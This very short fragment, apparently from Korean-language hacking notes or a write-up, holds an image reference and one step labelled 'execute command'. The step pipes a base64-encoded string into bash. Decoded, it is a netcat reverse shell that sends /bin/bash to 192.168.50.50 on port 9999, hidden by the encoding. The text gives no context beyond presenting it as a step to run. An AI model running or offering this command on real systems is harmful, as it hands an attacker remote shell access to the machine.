 * echo 'bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguNTAuNTAgOTk5OQo=' | base64 -d | bash 명령어 수행